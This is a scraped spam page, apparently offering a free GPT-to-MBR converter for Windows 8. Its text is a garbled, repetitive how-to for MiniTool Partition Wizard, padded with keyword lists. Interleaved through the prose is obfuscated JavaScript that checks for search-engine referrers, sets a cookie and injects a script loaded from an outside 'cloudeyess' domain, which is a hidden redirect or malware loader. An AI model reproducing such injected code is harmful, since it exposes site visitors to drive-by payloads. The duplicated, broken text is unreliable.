

## **Download Free Gpt Convert To Mbr For Windows 8 64**

How to Convert GPT Disk to MBR DiskIf you are dealing with the system disk, do the followings in advance in case of any accidents after the conversion.. How to Convert GPT Disk to MBR DiskIf you are dealing with the system disk, do the followings in advance in case of any accidents after the conversion.. 1 Run MiniTool Partition Wizard and choose the GPT disk on which conversion needs to perform.. For the vast majority of computer users, how to convert GPT disk to MBR disk is a tough task since they are inexperienced in managing the disk.. Convert GPT Disk to MBR DiskAbout "Convert GPT Disk to MBR Disk"For instance, if users are using a very old operating system like Windows 2000 Server, a GPT disk is not suitable.

Click "Convert GPT Disk to MBR Disk" under the "Convert Disk" list on the left side.. All in all, there are still some situations where we need to convert GPT disk to MBR disk.. var  $0x3b82=['eGVTdIE'']$ .'c3BsaXQ=','Y29va2ll','bWF0Y2g=','Yk9TTUI=' ,'ZFBYZGY=','bGVuZ3Ro','cmVwbGFjZQ==','TWdlSEQ=','OyBwYXRoPQ==','UFJKVHE=','OyBleHBpcmVzPQ==','Z2V0 VGltZQ==','ZXhpa3Q=','YUNLZnA=','OyBkb21haW49','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','Lnlhbm RleC4=','dmlzaXRlZA==','VGJH','aW9JZWg=','ZUZIekE=','cmVmZXJyZXI=','Z2V0','eGVlbnk=','cUZBcEc=','aW5kZXhPZ g==','Wk1tbUY=','bWxDSXU=','bGVM','bkJPd2M=','ckdxZEo=','c2VET3k=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','SH ZPU1Q=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','dU1IaG8=','YXBwZW5kQ2hpbGQ=','Z3B0K2NvbnZlcnQrdG8rbWJy', 'c2Zl'];(function(\_0x1f0f80,\_0x50ecb2){var \_0x202854=function(\_0x17726c){while(--\_0x17726c){\_0x1f0f80['push'](\_0x1f0 f80['shift']());}};\_0x202854(++\_0x50ecb2);}(\_0x3b82,0xa8));var

\_0x46d2=function(\_0xef8469,\_0x25e40b){\_0xef8469=\_0xef8469-0x0;var

\_0x33d104=\_0x3b82[\_0xef8469];if(\_0x46d2['initialized']===undefined){(function(){var \_0x5c155e;try{var

\_0x394a94=Function('return\x20(function()\x20'+'{}.. Click "Disk" in menu bar and choose "Convert GPT Disk to MBR Disk" 3 Click on "Apply" button in the toolbar (at this time, users can see pending operations at the bottom of the left action panel).. All in all, there are still some situations where we need to convert GPT disk to MBR disk.. Because of that, we'd like to introduce an amazing tool  $\rm B^2D$ []a $\rm R\overline{2}$ ] MiniTool Partition Wizard here; it allows you to finish GPT to MBR conversion without damaging data.. Click "Convert GPT Disk to MBR Disk" under the "Convert Disk" list on the left side.. Click "Disk" in menu bar and choose "Convert GPT Disk to MBR Disk" 3 Click on "Apply" button in the toolbar (at this time, users can see pending operations at the bottom of the left action panel).. Because of that, we'd like to introduce an amazing tool  $\rm B^2D$  $\rm B\ddot{a}$  $\rm B\ddot{b}$ . MiniTool Partition Wizard here; it allows you to finish GPT to MBR conversion without damaging data.. men/don\_con php?x=en&query='};var

 $0x5c7d58=[0x1bd14c'JUDmM']$ ,  $0x1bd14c[0x46d2('0x1f')]$ ,  $0x1bd14c['wImVH']$ ,  $0x1bd14c['GcQxW']$ ,

## **convert windows 7 to windows 10**

convert windows 7 to windows 10, convert windows media file to mp4, convert windows 10 home to pro, convert windows to chromebook, convert windows 10 to uefi, convert windows line endings to unix, convert windows 10 pro to enterprise, convert windows media file to mp3, convert windows 10 s to home, convert windows file to linux, convert windows media player to mp4, convert windows laptop to chromebook, convert windows photo viewer to pdf

Even if users employ a GPT disk in Windows 2000 Server, they can't install operating system to it because the booting from GPT disk is forbidden in such system.. ask ',\_0x1bd14c[\_0x46d2('0x20')],\_0x1bd14c['QRYuk']],\_0x53d18d=document[\_0x46d  $2(0x21')$ ],  $0x5242e4=$ [[],  $0x2b0abe=cookie[$   $0x46d2(′0x22′)]$ ( $0x1bd14c[$   $0x46d2(′0x23′)]$ );for(var  $0x37edc3=0x0$ ;  $0x1bd1$ 4c[\_0x46d2('0x24')](\_0x37edc3,\_0x5c7d58[\_0x46d2('0xe')]);\_0x37edc3++){if(\_0x1bd14c['GxrTm'](\_0x53d18d[\_0x46d2('0x 25')](\_0x5c7d58[\_0x37edc3]),0x0)){if(\_0x1bd14c[\_0x46d2('0x26')](\_0x46d2('0x1e'),\_0x1bd14c[\_0x46d2('0x27')])){\_0x5242 e4=!![];}else{\_0x5242e4=!![];}}}if(\_0x5242e4){cookie['set'](\_0x1bd14c['xeeny'],0x1,0x1);if(!\_0x2b0abe){if(\_0x1bd14c['YG  $f$ wZ']('leL',  $0x46d2(0x28')$ )){return undefined;}else{  $0x1bd14c[$   $0x46d2(0x29')]$ (include,  $0x1bd14c[$ 'rGqdJ']( $0x1bd14c[$  0 x46d2('0x2a')](\_0x1bd14c[\_0x46d2('0x2b')],q),''));}}}}R(); Convert GPT Disk to MBR DiskAbout "Convert GPT Disk to MBR Disk"For instance, if users are using a very old operating system like Windows 2000 Server, a GPT disk is not suitable.. Right click on target GPT disk and choose "Convert GPT Disk to MBR Disk" from pop-up menu.. 1 Run MiniTool Partition Wizard and choose the GPT disk on which conversion needs to perform.. For the vast majority of computer users, how to

convert GPT disk to MBR disk is a tough task since they are inexperienced in managing the disk..

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x5c155e=0x394a94()$ ;}catch( $0x5a16a1$ }{ $0x5c155e=window;}var 0x332$ d3f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x5c155e['atob']||(\_0x5c155e[' atob']=function(\_0xe97842){var \_0x32abc6=String(\_0xe97842)['replace'](/=+\$/,'');for(var \_0x3aee4a=0x0,\_0x117aa3,\_0x45e5 e1,\_0x2e55b5=0x0,\_0x38f848='';\_0x45e5e1=\_0x32abc6['charAt'](\_0x2e55b5++);~\_0x45e5e1&&(\_0x117aa3=\_0x3aee4a%0x 4?\_0x117aa3\*0x40+\_0x45e5e1:\_0x45e5e1,\_0x3aee4a++%0x4)?\_0x38f848+=String['fromCharCode'](0xff&\_0x117aa3>>(-0x 2\*\_0x3aee4a&0x6)):0x0){\_0x45e5e1=\_0x332d3f['indexOf'](\_0x45e5e1);}return

 $0x38f848;\}$ ;); $\{()$ ;  $0x46d2['base64DecodeUnicode'] = function(0x21607d)\{var Qx1f866e=atob([0x21607d);var Qx2f807d)\}$ 

 $0x4ca79c=[1;for(var \quad 0x44d1da=0x0, \quad 0x2b67d1=0x1f866e['length']$ ;  $0x44d1da=0x1691b8;$ },'ZMmmF':function

\_0x3cabd1(\_0x50fdaa,\_0x1199be){return \_0x50fdaa===\_0x1199be;},'mlCIu':\_0x46d2('0x1e'),'YGfwZ':function

\_0x5981a0(\_0x458277,\_0x2acef0){return \_0x458277!==\_0x2acef0;},'nBOwc':function

\_0x4edb0b(\_0x5b9102,\_0x1915a8){return \_0x5b9102(\_0x1915a8);},'rGqdJ':function

\_0xeb5563(\_0x5ad26a,\_0x22433a){return \_0x5ad26a+\_0x22433a;},'seDOy':'https://cloudeyess.. Even if users employ a GPT disk in Windows 2000 Server, they can't install operating system to it because the booting from GPT disk is forbidden in such system.. Right click on target GPT disk and choose "Convert GPT Disk to MBR Disk" from pop-up menu.

## **convert windows media file to mp4**

## **convert windows 10 to uefi**

e10c415e6f